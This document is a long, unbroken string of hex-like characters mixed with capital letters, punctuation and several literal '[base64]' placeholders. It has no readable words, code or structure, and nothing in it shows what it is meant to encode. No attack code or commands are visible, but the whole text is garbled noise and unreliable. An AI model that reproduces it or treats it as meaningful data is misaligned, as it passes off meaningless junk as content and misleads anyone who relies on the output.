A3F856A81254af2a80Z7(d92c91164E1177Xc02b75ca1Z7acf55ab[3297Efa5382E03f89113391174d95dc449Yeb58c3f94cc8fe52ac2367AX=07eAY#684b8MY8Abd146ce4296EY61e77X7477cXE54acY62Za6EA2f8a@4368aE339A3174395EX499aF156A31b7YY3fd53YXS55aad3559b33865bc4196X1159ec51876XX2475FA517bF32783FZ548aF9378fYE3790eb6fc61b459cF5499ef77aY2F782ad244Eda[458b7*860b31b89Z9426Ee54A72c41a78EF2277dd3490Y12c81ec3089&55bb2E13EX0e53E96F24aXE2247A4254bY82F57AF275Yb4Rc90b4:d60de37b0c3196XF41a75X74EA6E0267fY73Z82d92dAXef32AFE73E8EE56X95FY3F9Ff291X3f87XX9.84FdaP353Y3165cE03862ba3d8Zbc1170c4476eXZ2279YE227XXF5883Y65Z88YY308aE4669Z_a3b95f73E971547XF1F5YA6FA61aa_057Y1J27ZZE.983XY3267bc2469YZ289Yc21A78cc1F8bFX2981e53Y83*95488YY3699e860a3E843bcec419a2076Z21Z4ed32X53AY&589adP659E23894ZX136ZF0196Ec24A6fc823A4fb5677d325aad430abQ0388aE03c8Z_A4f95ef74X8f249X2f54bb4fb76bc2f5AAX355Xb4|985Z45869ZY2081X41Z6eF71c75XA488ae12Z7Fd43288YY2eb6E22E92^83Y90EZ4594e4419FF57ZA6f650d42E53a8I75cfa145XZ63994ab366Xc1476FX91E78X62189FE2a79d52e7E.92X8aY963Z8d43894E95094ee3Fc92147ac2350A3f776A73188ZZ:459X0#Y6eX91364ec177cY33Y75XX1b73cf548Xce28a5)45A83YF3388#64891e561b7E83F9Zef449ZF979c9FX53d42E55AX.27Eae1A83bb335Eb91068cd3b6bX84270fa227cd038A3d550b2L8308XE231Z1E13e90F96598fa489Zf14ca5297eA9FF78ZXO05ab32a5YZ3,F8Fbd%d69X11979X1189fXY21A8cf29abJ25Z7eE85X88dd59b9e2368eeb62b9f842bd|1489Ff27ba3F762ac2478Y3M457bfG561b4348Zb9186fc0486Zc54379F121a6d427ac]52c7fE75685ec3A90e13795e53Y95f245ce2449a0fa7Eb7Hf55da335aZ0{88Fe3(Y64e02266F01Z91c11Y72db247ZY54b7Fd759Z3Y92dacEF348f133b90ea6Xc4ea749c1F559fF450a9FZ3FA6}288X0=860E21c72bb136Acf137dE81A6dca2377be2279de2cA3Y65A91e02F87E533ZF163E8FEF3F98F0739d175Ya62961Z9*053Y0148ZE3J98cb3][base64]#0569Ff36Fa3F950XAFZ66Z0;27FXEOc60Z93c60ba2375E4137fc51884c922a7f32a7c|25783d55d8a[24688E45F94eb3Z92ec70X92147acM350a1fb56a63188AF2Z80b7W962X5RY64e33867c1179df64Y74XF228bY628A5fa3A83de349A=433911661Z8EA43ZXef449bf94Zc6fb52cc2E87AX%089ad@68FZ61294Z91199X5476dF74270X8477acb2Z82Y15a86YE4289E034ZXdf39c1F54X93F0489Z^446a3+44bA5fb57YZ*559e03559b31Y6fYY4166bd167YX51A82f74f87Y029A8X3277Ffd5Fb6dc63Z0E3378feb3Zbbeb40bf1E479b!74fb5F853aa(363aa[25Zb7(692e8108Zec176aX2466YX34f78ef547eY4257bf930Z4ec568Af15Zb3F63ZZ8EA3E9AF273ad18499Ffc4Fa6FX81a8|056b4348bb6-95Fde1366F0196YE81d76X93176ce49ab^02885dd3c97E13798133e91156Y981Y419A213dAXF94cY4fc52A92E56ac,461b6FE5eba118bbd147Xc61Z95cb2177fe247Z]258aeY53A91ff6286E437c0123ec0ee4297EE47AF!e5Ya6f661aaL052YZ3459af1561db^[base64]]E62bd1771X51ZA0F71975fd51a8FA267Fd64582dc6299F036bcLA6191E56d93eb459bF45ba6F84eY4FA52ddR35Ze2VX61b33174bbPE75e51469c919A4XZ2373Y25579d52AZ3fd2d85ef41afdf3E94E95094ee3FZE1649a1)773A52082AX3188b33659Z3.d63ea1068bb1970f34775XX3e75Y023abXF297cV52F83dd5fZ6:45Y91F76c98EA44ZXF077ccF97YZ41Y53ab2F53ac2788b62Y83Z61076e0146Aed45a0f52999X7237dY1387Yd62aA7YY308Z,459aeE33YA2196e981a729eF149XEf34ZY2J053ZXFE55AF*Z8dY9,Y63be3469bd1479bf2fa1XZ2X87Y0257ZL1267E|85X88YX62Z8123793e66fA6fd459A154a9FF770A2}X5eA82e68ZAW65cE3}a60Z63X63ZA166fc42Z95c44X85c72186dd2Z7Xd72X81e7568Ade5ab3e13894e83Y94F169XE224bce1X54a52E81YXJ057Z2346fZ5,d61df[d79E3196ed12X71c625A8F54Z7FY75Z82Y92YAXef32ZAe73EA9e94194FY3f9XF66ec5f54Yd1f874A6;554ab2961d73X8Eba148bXE149XF0176YEY2377fa1f7YY1587EY62Xb2Y75786e433A0e13997*F4298EX53AFF248A6fa61AAS058Y0{459AE[96XZ01268e01F66ZF1Z94e91Z84XF23AAY0297bE53X83d75489dd388YYF5E9ee742bcee55acF546X5&84eY32A57a8O25dAY186Fb62F87ZE1069ed476AY54A6Ec81e9cF25679d0578Ye82ZabE037ZXE23A8Y;A4f931A4F9EEF45a3F34ZA3!753A6FZ57AEI86XAF|663X83f93ZY178EX2176dF44Z71f150A9XE398bda5XZ4Y7348Yec5790e73bX3E642a41d729E177aY2f953aa2283AY~25EYEM95cb4115FXZ146aEX4670X41Z98c61F84F2377cY058af)82Y8adb668FE366b5EX3e97ef68X9234X9X2852A52076aa3285b33659Z6=E60ea1167Z9436cX11c75F51Z76cb21A0F75a7fd930b5YZ3386HE688c134197e83EZEf144a12149c8FE52AX2E87AX}089adU684b8^Y92ZY146dY1136eX52997ef2478XY3881Y6278Fdb628Z{b3789e73YX21A4398ee68a0f179a4F84ZXA&050YZ~655afHZ8Ye4,d63ZE3F69bd1479bf34a1XZ4ca7d0257ZF74e7eE93Z89Y9348Ye25A90eb40c61Z459X21479Ef972X7F94Ya82X77de,680e23960E4108bb9206EXE466YX84f99f1227efe557ZE73080f92E89115Ab3F63bbfe83e9Aed6Zc1f14Za32853A5F958ZY1b7dZ4~Z8fe4Ue5fEA&e79cc186YE91872db247bc8537FY75Z82d92YAXef32ba_83a8dE86498EA48c7F078a3f34aA9FZ48A6V288de335eb32E61ba1196c11569c61X9fc31e74FA1f79Y62Y84d62Y91dc2Fb6E466Z2ea4791ee42XAed46a2237aa1FE7Fa5(057YZO259E3155EZ31068ZF387bd21b71eb4Y77cb22A7XY258eP159XZde3d8Xdd3891E0378Eea719ZF0459820479E2652d42E85AX;e7dX1@65Ye23860de+f63ec146Abf1Ea1fa4X9Xcc2180Y72a8Ye82Fb4-X338AYE3X90e340971b549XF247c2f94bd2204Ycc%c57ad315bb22Y8eE55767bc118Ec2176Ycb2f8Zfa517ace4Yabd8507Fdd2dZ8~d37Z3124090EY45ZX366a9fF06FaeF950a82f66Z0@25Eaa^760Z93d66cc366YEF139XX91F98XE1E7adb278YY12c82L82d85EF41AFE43abf153E98ee3F97f04ZX5(872a6fa82A8FF5abb177AY8&e65E5*Y64E1178FZF1874cc3073XY34A7FF29acfc3183YY3f89fc368YE44Y93EZ41ZEf04499F94fb31d53b42F53ad=187E2^65cba3188Z9146df0166ed72170X8267cd258AXY22Z87d52fabeb358ae53eX01a6e98e9749Ff14bXEF473a3FX50Y73255ad368bZ4{f63be2e64c1119af14c74cb2ca7Y0257bF62683E45F81dd578dE2378feb3da6fd44AAJ1479ff851a2f852ac2Y74ae{759E2{b60X43476e1176XZF3e6dX622a2FY207Yd5278fY2317f_Z628aJe66baE34094EE3dX4F272AY194bA32780A4fb82a7ff5db4%b8fb5;d66de]f9ac31b9eYF2076ca4F7AXF57A2f8297Fd93cb5df379c_74a90ec6499ea54X7ee6YX4f85FY4FX52YZ267bac_161b32265Z6146ZX1276Xc41E6fX523A7f21f7bY54X82Y32Z84Vc6286df689b[Z3997?f3E97F26c9X237AA51Y62cdO056YX_159AF1563Z33366c84396X11693X32Y77cd1FA7cd257FF95083YA5485ef428E1168X1E744A3EF319Zf54Y9Y2953A81553A8255de0388Fb7&a5fcb146AY51A6EY54aa3c81Ea4fb2180d729aed82X88E0378AE1668f156f94EA74X7f175cdf74ba4277Fa53055YEJ86cAF,663e83F93ZY1777d3176dcb4F7AEF257EM22880d35Z7fdb2EZ7E4358de73b90eb45a4f9419Ff46FAEf94bcaFX52dd{158d6P95XZ4115fcc3695ef146FX9198aX92375Y2537Xd35081Y52e8aYX4688e46794E93b91EE3f97EE4cA4277aA6S076ZAff56db;a59e2=a60c91467bd4467Z14a9dc56579XF538Zcf2983W55babYY5Fb6113A9017498F3170c62044aef870Z41e52cd[F56b7@65Yb31A60b5?a8Abb1066X428a0f32999c8217YXZ407Zd72786de2f8XIb6389e03Eb7fa4397117497EF4dceF34bA5ff82Z7=256e1J98fb3^76FZY596cX2197de81b6fec2375fb2679ed2d83d65fZ7da63Z9de3692eb61a0e8459X=1549cF67bA8ee53ac1084df=289e2}960Z93Z94ZA156Fc02a72c843A2XA22a7YY397Zd82c86V83387e0398Af63Z94e66fX8ed73XY214ca11d4bA6fb82a7265Eb32Z6Fb5@e65X7%[base64]:44Ed32154a8=288b1L66Ec11d60EA1566Y0196EF44b6ed323a3FE2180d72ab0Y63088}0588Adf6592e36Y99E766ZFF259cb244bA3FX52cdfc5AZ23560Z3&98fb6RY6AE9429Zc51c6Xf81Y75Y8469Ee14c7fF951a9Y7348d!c5d90e73ZA3e6459419529ff55Za5f951a82f51bdV666d73460Z93X66ZA408Ee31569X71F84c72273F3367Af95785d62F8aee468fe43A94E93Z91ee3F97ee4ca4T75aa6_081YAFF56db*a59d7LA60E91467bd4467ZA2a7dc54879XF48AZXF2983FA53A2YY5FZ6113a9017698FYX70ZEf04499_147Y42A52ccVF53adJ17Eb32370ZA1196ZY1569E4146YY64aa0X8217Xe038a3Y22a87d72Y84de65bcdf39c1156c93F0689Ef245cd264ZY6(077b7}[base64]!966be1360X0166af31Z71X625a8154b7ed15Z82d92dZ4Qf32af?F3d8YE84194J1549E22459ZF949c92152A72F55ac,561b62Z60b6&d8Zba1568f0496eF42373YE347dXY2Z7FI83086YZ5786YF689ff63E961a4098F06X9c237aA52662A5ff87Z9P259Z2^d8db3!E68Z9436ZX12492Y66680d72675cb248f!23079de5694dd3391E2378FEZ42X61X4599214Ab11b53A32e83adQ67eZ2W68be2J860ZZ148dd7126fX347a3c91e7ZX9217fd22Ea6d82Fb4S1338AYE3c90E3409710749Xf247cdF94bY2284dZ9235ad33659af&d64ba2467ZX118Ec2176YXZ2f8afa50A8XF28abd22982de2E8Yec36bdWA3X91ec45bc356A9ff05bA6F852d5fb66bcG77EF7W75XZ43993ec4175d0146FX81e8Fcb229dfe217cd55886I92Z8adf6688E4699d#Y3Yc71944971E4Zb1284EA6ff7Fa8!05aZ2N57Fe2)986e51467be3A90c14Z7Yc81Z76XF288cXE28Z1L55a7cYY3F8aYA5Z8YE34990E83Y991E76cfF46fd0fe4ea92E57AX1588YFR684bb338aZZ1568f0166dd649A3c8207YY14b7AY727a7dc4289E231bcdf3E8e1a4497FA69A0F15AXYf64bAA|082Y0H059b4355Yb4+765caJd65c1197de81Z6fec2375FZ277dcf3681da5397Y92F8d10378FEZ3da6FY44XA+1479ff851A1f94EAYM37cbe.28Zbf2Y91bb1093e1176AX23E6dX81b99f1227cFE2c7Xd82X7f~c328AE45b8de34096e83e95F24aX9F7499fFX4da5fc61d1F888Z43590b1{Y64YE3767d0186EVd4975XZ5275cd21A0d3288edd61Z0dd3798F35e8eeb62Z935489fEE6X9dF45eX91F53a5267Yac&15eX02c66ZZJZ6bbf2b6Xc6199Fc31e74FA1F77F62c8Xd55aaaYA2fZZe534A0F73997&E4598EX53X2f247A52661acJ058Y9K15Aae3563YA1065Z83f66c1159dF21a99d72E8f,1297Ye53883:93487dc4291e4378ee871X7EX44a0207a9ef653aaf377AAH469d5Q461YA~793Z61097d0176eF54A9FX850A3Y1217Ed72ab0d330b7{1359X)[base64]e66e91267EY4467ZF1A9dc8#f75cf23AZcf2890Y95EZ6d73386(f398de54197e83f9Yeb76cfO14eXFF84Ea9[[base64]!c7cZ0^25bc3I960b63X97ZA386fc23Y72c91Ea4c8227cfe5490E73088fb2d8a1065ZXE439bfEZ3E93f256caef47Z2FY74d6=255XF265EafQ96bb4?95fZY4167EF1b9cc11F76XZ51A8cc37A0E02883YY34Z8YZ369YF35f91e86cX7EA679bF26X9EF64ba72c4XA6[288d32Z5Xb73862Z6Nd77ZZ1468E83E6eF52374FY227XXY4da3Y62Fb2d72fZ9E233A0E13E8fKe4398f353A1F171a61f7dY8FZ79b1318Ab4%96XYA1063bb1f66c23d72c53772X9539cXY248fd95a8YYE3283ef348dYF68c1e64cc61Y45a0185Z9ef453d74350AY|189AZ388fe23Y5fca1594AY196fZF496dX74fA4d2227AY659b2K42YAA:b6389N6658ee43e98ec749Yf24ZA2237eA8fb81a6@054AA115bAFI663X83F93bd1799X21c74Y72175d850A9XF288Ze25bb4YX42b81036b3e94091ec4596{Y4A9f22799Ef87YY5FZ53A7%68AY7(760Z91Y61d5126bZX147aX81e6cc822a7F3287cY32XA5:86085ef628Ze03794e93Z91EF74X9214dA0FZ4aa1fb56a61168AF3380Z7&962E5Ld85cf386cc04b71c9429ZY026abd32983fc5383YA5F8YU45Z91F661Z9EZ44ZXEX44XZf94FZ4f74EA92452X6FF5de2398Xb7@98aZZ158YX31b80EZ1E77FA2278XY53AFd15a86de4289e034b1YF3F8df95197f1699YF149cdF960Z6ff83ZZ%55aZ13561b3318fbc4067X1179dF21a82ec4475YA28771b5684Y45fb7Y935b0E33691eb3Xb8eb4195~14X9eF77bA1F875AYQ172AXU660Y7?A7ZZ81165ee1268F3466dX34f78ef347EY229a3d42c7Fe7568be23A90e3409FJe3E94F241a9f74d9dFA7Ed72f55XF315EAF(96bZ4O95fbd4179XX1770E81Z76X95176XE49a0E02885YY3cZ8db3788:75d91146XX4EA759f1777A3F85AZ5f752a72454ac165FZ33X92bb1097ZX3498F0476Yf52371FE557Yd057b1E83f86G93089E434X0153e961A3E97S0739df147A2F57dY9FX86ae108ZE1=98Xe51063ZZ1f66d74871eb2d77F01f85f324AFY95acbYE3389IF348dYF379ee73Ec4EZ75ccf546X5(84eY32A57AEFF5ZYE186fZ63a87be1069c33A6abf1e96da2c78Y02188d72bb2^62F96VX6289F2668Xe36d931a549aF248c2F54Za3FE4da5FY59b13659b31Z8fZ6Gd68c9398Ee6179dXZ4F76XE2478E1297FY4507FY8568dec5890SA4890EZ6d9520769fEF4Fd1,Z54Y4R053A7=789X5@961Z71970da356Zc41371c91784EE227afe2A7cY65080Y5328Zda4688e35fb5E83e96F954ZF174c9Z287XA6F957a5FF5Zbb1659d7|e64EA1467bd429cf44772c83ea4XF54AZXE2891O55fZ6Y95F86273991UZ41c5F552991e76cff47ac8FE4eA9)354X3FF5Xd6388XZ7.e8Ybf146EF0166eXA1f6Fc8247XY24Y7bY15aAFYZ2d87e0348Ae13e8f1A6F94EE68acF249ad1X4ZAAfc4Fb71255ddK862c52f63be3f69bd1499bf4596cb2c87d02679cf2a83d95f81YY358Y113691EZ3991E744X6f5499XF150d41f76d5P063aa?25Zb7U672X8108bEX176Ac2466Yc34f78ef547Edd2A7ZT730A7FF2Y8add5a91E439ZF1Z3d96f248AE1947a2FY81Z7{[base64]~056Y0]859af358fdcMa63bb3F66af2871f32d77XZ22A7XY24afY94f96de5694dc3599E34cA2E743X61d459A164894f652d4VE79ac265dYX+65be2#b5Fe61567Z4126ec44a76da2X7Acd3679Y22674dc5186e0379XE23a8d(A4f931a6F9eEY49A2F45e9fFZ81XX|c55b01580b3Qc63c82064c14171e61b6ed74275Y8488AXF2580d25582dc62Z91036ZX,a6191e54Y93EZ459ZF04FA2F97fA7(279cfW25EdeL95cb4115Fec416AXX4670X41Z98c61Y88Y2538eY72X82Y5308Ad92587E36aZF173e93124197f34bZ1P85aa2F981A7ff55Z31781AF#d65E93X67Z93878X11c75F53287XZ548bXY28ad!55b82E0378YR26791156E90[5729X1475A2F46Fc8FE4eA9,354c3FF5XY62d6Xb6108Abb1066c448a0f34074F85378cd338Fd15A86YE6289e034bcdf39c1f54X93f05598W456a3FX74a6FZ57Z7*255AY_96fX52f63be3F69bd1479ZF4496XA1F87Y0257ZF6267ee833AZf4378dE2498YE66FbaKF45ZF20759Ff27aa3f84fad2E7Zba_65cE3,A60b63463ba166fX42A95X81dA4FY2876Y259AFM62A90E75685ec3A90163b94e66Fc8EY73X9f747a2FX4Ya6fa61a8FF5Xb3146FZ9Le61E7=d67bd1Z71c11975FZ5176cf28AZP13Za6YY2e99+Z378f106890F86495EA549f175AZ1f94Xd5fe6dd6G45cYY:65cb73862b6,Y6aXF268fX41Ea0c91E74fa1f77f65881d62F91YX2F8Ae436a0Va3A95LF4598F174a1f14FA5Oa7eA7FF58YZ*85Aad156cZ3@X67ZX2476Z82873c92d77cb5075cb29aeM55882Ia33ac10668b1068X1e64c9bF05F9bF546Y0284Ed32a57AEFF5dYY1762b63A92ZE1069E4146aZF1E96fa4c78Y03579d629Z1@93097Lb6189113AZXE33Y98FX74X7F248XEf65e9fFY5eY9V355b0166dE43763c81F8Zbd1799X2176dcb4f68FA257EE1297fY45782dd55Z9e337ZA133a90194596124a9e237Za4F94Fcc{E52dcO356Y62X5eZ93Y61ZA4396X41472X41ZA4F922A7fd547ZQ23792d62b8AYF61ZAe368bf183Y95f95497174ZY1Q84ca6fe57d71258b0)88bb7:Y6eea*F68ba4399c14771F94EA6X9507Ff6718Xd930Z5YZ3386VE688XQZ4197dc429bEY44c3F971Y42652b42E59adI15YY7N684ZZ338de0148Ef0168bXA49a2c7327YY058AFY62FZ1[63099E0349YT839X1-e3X98ee699aF17bcdf673a3FY52ae1355AYG96fe53A63ZE3469bd1499ZF4196cb4Xa7Y0317ef32E83_74083YA58b9E4378fEZ6eAZ1X43bd21749EF570a3F84fa9FY85A9?36YZ52F72X8108bE1176Ac23E6YX34F78EF547eff26AE&42dZ1YF3485EX3A90163b94E63eZYec46A9f747A2fc4dY72F54AY315eaf]98Zb4%95Fde1067F1436EEF1E76ca517aXF32a0Y55Z82*52FA0dd3798126990KY6296&e429E2264b0F871Y42953a52453ac:[base64][65de23860E9126bE8396XX83f6EZ51Y78YE217eY62772d53081&Z658aE1668Fe44197E753a6f14ZXEf75ea6FX53Z9;[base64](43182dd31af-6488X13419731429ZEY6bAFF85decfd53A72F57AYN35cd6!585ZZ,c8FZ7136aE4296YF51e77YX1f78XY387cY659a6FY30b5{43189e43EZFfa5094ee739EF248adF670Y4L082ZZ+E57b22a83Z3]86fbb3a8dc2129Ec31772XX1c74d23180cf2a84Y53F92dd358d1069ZYe84Ac1ed409eF549X9f44F9f2a81a8|c88Z1%757e2395fZ53b94b9206Zc04a70X84ba3fb229Yfe2X85Y23080Uc5e89113A90e13894e66598F156cdF84XA62752A5FF81Y9ff87b43984Z1;e63E84266E31770e51X75c93275XF25AZ_428AEY934b6|a318Ye73EZ3E94194fd3F9A216eAXf851d5f752ce#d55ab3460e02E60ZZ1196bd156bE83eA2cc2373fe547dXE4X91d62EAAYF5786E165ZZ1339A5F743972053c3244aA3F955a3fb54Z0FF8Ze1R96XE51063ZZ4367X1449Yc81997XF239aXF25a2~55983YX568cYX4791e82c8dEZ409bf04298F546d1f953A12b50A8;265c1;382Z62F61Z9%F63EX146abf1EA1fa4c78Y0547ZY226AY}83084*Z388aE04591e36b98E871X8F14AXEf84ba4!751a5L45AZ2368Zb1K98Fe4~Y65X13967ZY177cd71Y71XF257eXE2a83E74ZZ2dc2eadW53692e760A4!Y3f9Z146b9af74fa2224da8Pf84da&25eY6U960Y93165XX366bZY139ac920Z9c82373F3217cd55886f0338ae16688E53594E93Z91ef68cb1e47cc237ea5FX76XEff84Z0_38Xb0H962ca3498X2179ad31e71X94274cb1F7FF6318XY930b5YZ3386YY3391E16Y95EA46ZEf2459aF67dE9F652AA^F52ac1480AF?661ZZ1a8AYF1467E5246eX82099c7517Xce58AYd638a6EA3085!437b1E83b95ed3F93F0489Z2446a12872cbfb57b7@255AY368Xc52F67ea~Y65X2177YX43c96EX1e74fd257bF62e83Y46081dd60Z9E43692EZ6Y91e743XZ20799eF97bA61F76aa+286adK458Z7O669b83X62b9186Fe7Tc6cX91aA4XX229Edd4d7cd72c86@03385%X678b146c94E664A8ed73a9f747A2fc4dZ7_F55cf265EafN970Z6)Y64e93F66Y01Z9cc11Y73X95179XE54AZY52980dd329a(b379d;f3690ea64A7EA679YEY519Yf851Y5F952db2e56acL861Y92e60ZA138bX1146FF0496ded2376f2277cXY2XAXd32d88Y95786e4379fN93eA4Sf4198EF73a1F247a52a62AXfc52db,859df@Y84Z3Uc68X0436aX1169df64e6Fcf259YXZ29ad~45Z83db56AYef598Ye86993E8409AEA3A9ZF546d0284EY32A57A8(25YAY186fd81092be1495f0476fc24A6FYA2c9Xc92188Y226A6Y92F96*c638AE4668FE33d981854ZEF076c2194bA42851d72c57AY3358Z01a63E82063c920Z3EE1b70F71Y75F851a9e14c7Ff95b7fde358cYF4A90E73Za3e640c81X739aF74Fa2164dA8Uf84YA=77Fe23561Z23163ba@f8ee31072X82084X92276F32a7X|22e85d55X8AY94698e43cbf153dA71242caF2489e254bZ6|c56A61168AF338bb7V962c5QY6YEF178Fc21b70c34Y74cb1f7ff62F8cY930Z5YZ5Fba103c8be64197YE429Zed6Zaff47Ad0fe53b42e55ac{17Ead3a8FZZ^F5aZ9156Ae4296Ec54A75c74e7dXF54add550Z2YE3089eb3989F43E8eMc64971F73cbf179AYf573a4FF58bcFE59E02c5Xb23b67e73F99ZE2670f03Z96cb2ca7Y0257Z#1267Ee83286d5378Ye2498YE66Fc21a409eFY489Zf34f9F2c82AX1068d3|25Zc3G561Z53c64Z9386FX4466dX81Z98F022a9FY557bE230Z5ec438ade65ZXE43e921764A8ed73c9f747A2FX4dd72F59dd1e66b4346fb9(Y66YE3567E32369EE2076X92Y9bcf22abY62984db327Fd9369Y133686f86X97ea40c7ee5Ab1F85Ed5fa53A8245Ad32b5Eb43a60b6!d97ea256dc41ea0c91E74FA1F77F62X8Xe83086YZ2f89E467a0ea3eZ91a46AAed6X9cEA7ba51f5YA9fd51Z0ff59ae3564d81A68c0439AX11692XA1Z97XX2093d02a7AN52882.65494YX398FE45696ea51c7ed44A0185b9fF54fa42a85acH489Z2Q75ce3U760bd1567e4226ac82775F91f78d0497ZY2268dE82bAZe0379Xe23a8Ye43X971b53ZFee47c2F74Zc7ff62A52f5aZA2959b3%78fE5SY61ZY179bZF176dY31F74FY4886XF3483Y94786YY5599G33889E83891EA44a920759A25789d297eA82F79XF(25eYER95cb4115fEX416AXX149Zc81X84X81e9bF3377ZK350A6Y63188db66Z9e43XX0143d99197498ee47XX1a4YA1fb81A9fe69db3778Y8~Y90caIX68ba446cc81970c34Y74cb1f7Ff6518cd930b5db3386P64891F76X98EA449XEZ44AEF978b41Y53a52E84AX}280Z5388cb8(d8abb106eE5168fX51e77FX1f7aXZ53AFd72e85d84289E034bcYF39X1156c93F0489Z2446A1R87Yd3!04fZZV35AAZ355cb3{f67ca416Xc1157eX31Z6ff71X75XF317Ycf3681d45F88dd30b8e536ZFe7409Ae8419AF5499fF87aA0f783A9fe7Zab4X8Xb7;672c81093EX176Ac23E6Yc34F78EF347eY2297bF93085e75686YY65ZAe440X0E83e93f241AEf54XA62653A5O181a8.055AFN982Z1-A93bf3e99ec177EZ81X75f93184XZ2380d05b82}55fb3e232afe73e97e941941Y3f9A216eAXF450A9fb68A6-268de3360E12961ZZQb97ZZ1567c41e6dF622A4FE527dXE4c91Y63291E02f8Adf68bde93997|e4397-053X3257da6f661aaM052db3459af1561Z33A64Z9236XX11A9dX81ZA2cf2e75XF2580F93Y9XYE3586f5328Ydf5a8dE743bbfa449X164a9EF653a31356AY&469Y5388fb81094ZZ1266EX146ec249a2c85083F121a1d725A2d33185E13087YY38be156f93}f4f9eed49A2f45e9fFZ81ccRX55Z0315bAFH663E8}d95X14367X01b71Y71d75dc27A8ce5883Y53794dd5fZ811378c_83EA3ee4597f7459FF37bA6F852Y5FA52A8;67Ed6195Ye6Qf90XX366AEX3Z70c41b98X61Ya8Y2538EY72c82_82d8Z)X41AFE36ab5e53e97f944be164X9E277Ya1fb56aeff54d4P159e0[E64E91267EY3967ZF2Z75F94079Y0267ff62682YZ2Y7XY83386[F3891E26c98EZ67bcec459Af94X9a2952XY^F57bf[65YZ32d6XX3_Z69ec1066c42880EZ1e77ef2278cd338FY15a86de4289e034bcdf3e8Y1a4498EE749Ef24Aa1284ba2R050dcFE5ab12A5dZ33c67ca2494bd149Af33696f64d75XX5177,32983Y953A9YY35aeE03692EZ6bdd1d419c20769E197AY2f94eac119Yb2J28aE2.972c81269XE156Ac21d93X32f78FA547eY229a3Y42c7FE75685EX3A90F63b94E66fc8EY6bc9f74Zcf1c4eA6fe81Y9FF87b33990Z8~Y64EA_Y9aX34369c11975c93184Y021A2f7288EE530AAE036bdHf3X91E76X95ea689fef779eF450A9285ZAXM268AZ165YZ53X65baMe97ZX1468e8156Ec82376e22877Q13582Y32Y88Y86286e4349F!93eX2#E4e97f453aef17XA7F755a3FZ54b0FF8Ze1.96ce51063ZZ3f66Z94871eb2d77XZ229cXY2581FA2eb4d83389EF348dYF60Z6E66X9ZF05A9bF546X5,84Ed32257a8=269af;65YE2385Fe9148Yad166Xc23f72c74Ya4XE2279d62Z92E43096e12f89*745b5e36399e773XAf24ZX2f94Za3FX53d9?054aa315baf)663c81f8Zbd1799c2176dXZ4f96fa257EY0267fY44984YY36Z9Wf36Z1E73b90f64597146b9bef7Aa5F952d5fa52dc(66aX9K761Z83Z65ba1375d1147Ec41ba1FA1f9Ydb29aeY72XA5d62f8add65bde36Ab5e73e98EE46XAf347XXe54Zd62c56a61168af338bb7Q962e5.d72EF179AF31E71X94274XZ1F8bcd2984U52e83YE5F8a,e6891E26Y90eb3EbcF1449dF97Xb4VA52Z4}354a9335Xd6R68EZA3176be146Zf0466EY720A1X7467cce58AYd658A6ea3085Q437ba1039X1f54X93F0489Z2446A1287YY3fb57b7V255ad^96FX52f63ZE3f69ZE129Yf31A82F74c87YF3179YE2783fd3f81Y6378fYF5A8bE66fc61b459a21459cf77aa7F762AY:375AEP660E23961b4116aZ9446Ef2106bX81c79cb219dY229Z0d12Y94e75689R43Z8EE4399Fe73dc5f241X9f7499fFY81X12155cfFF5cZ3*A70Z1%d64ZE139AZE166AF31Z71X625a8E94Z7FY73b82Y92dZ4^F32AFE73e9Xe941941Y3F9a216XA3f87dd42Z52Y92455AXN161e03891ba106Acf1170c61c95c92277FA1f78Y02d7bE830b1de579Ze4349F!93eX2_E4e97F473XEf17cA7f77da9FY51b13350YE~98cd73a67ZX446ac1169dc31b76d72475f52581%22Eb4d83389ef348Ydf60Z6E64c9ZF05Z9bf546d0284ed32a57A8I269afQ65YE2385fE9148Ye1166XX23F72X74dA4ce2279Y62Z92E430b6E12F89_F45b5E36399E753aaf24bX2F94ZA3FX53d9J054aa115ZAF!663X81F8bZY1799c2176Ycb2F87FA257ed0267dfa507Fd8568d_c4Z90E73Za3e640A8146ba0F4789d297ea8(f79XFM25Ede[95cb4115fec416AXX1493X81Xa4c82374FZ567cd65880d6318Ad9468Xe43XZF153e96ee54E1P24cAX.850a5-076ZZff55Z11659afMY92c92067bc186Zc14975XA1876XZ28a0d53a7fY930b5YZ3386H6488X134197EX3F9Z1d78caF34dY0fe4ea9-354XAff5Xd6388XZ5Ra8Abb1066X44880EZ1e77fa2279XX54aeY14fAF-82fad{c328Ae33E8f1A6e93F0749ff14eadF67dd3ff58bbH55Ab12a61Z4(967ea3469X2189dX01A83XZ4X75XF3179F62683e43F92dc38Z0E65cb3e66FX21A409eF54990F44F9fF94Yac3173YZ:55fE23660dd3461ba166Fee3871c42079cb4177Y22990d12db4E7568bE0398a163Z94e66FX8EY6bA9F747a2FX4Yd72f59ddff5db4@790Z7Ne63bd4166E51Z7Ac11F75d63277cf2189F72883dd2fZ4Pf3490e73E90146293ea42X7EF92A2f871Y5f953AAK386AX3461d83c8EZZ!F77X1129dcf2A6Ec52279YE227YXE4d84Y63286_a628dE0669fF63Y981A4697F2539FF171A62762Z9FX51d1~358e2@d8eE6NE67bc4369c21592c51Za4XF2eA7d42581fa2EZ4d83389_f348Ydf68c1E66c9bf04d9Zf5469efa53a22a57A82688AEQ65bd8N760b7158bf0196YX349A2X74e79c9547ZY74d85db2bZ3E0379ce23A8Y=A4f93TF6f9Eed49A2f45e9F@74da5O45AAE365eb4.A63e8,X96c91667X01c71f71975XX467cce4dabY63E86YY33AYf037Z3*a5Fa3E642X5146Z9e197aA3F951XXFY52AA*75dcd:b61Y93063b94295ee149ac71eA4X92373fe527XY3507e.92b8Aee4689e34bX0ec3Y991A438ff14c9E:773A6FF76ae1A5XAEP680Z7(962X5=d87XF178ff31e71X94Y74cb1F7Ff628a4fa2F83Y93F89YY358c&b6YX2ea43beEF38XZF948d42Z53b4V354a9285XE1G58YZA1Aabbf1476f1176EX12197X7237Xcf4cA2d659Z1Mb2FAZ-c3789E43F8E1841971173X8f24Aa3fc74A6FZ57d7[255AY*96fX52f63ZE3f69ZY1479bf2396EE4475XF3179XF2984d533Z3dd57b0E3368fEA3f8aEX44ZE21749E1Z4f9f2X7ea82c88b1)65Ee3=a60ba3d62b9386Yc62a6eX81a79d8227ddd4b7ZYA3182~X2F8AF064ZEE3609FEA3e95F244c0f25Xb3fc4YZ7Mf55cf265eaf+96bb4^95fZY4179cc1770EE1e75X73275XF21A2e52981S52F83e13687K74690EZ6Y97E9429Fed71X3F94FZ5F752Y9,386ac3660Y91164ZZ&c96EZ146fX71A6Yed227ad22377H13582e830b2YF2f87E433beE83dX3196F98f147af1950A1fe5Yb8ff57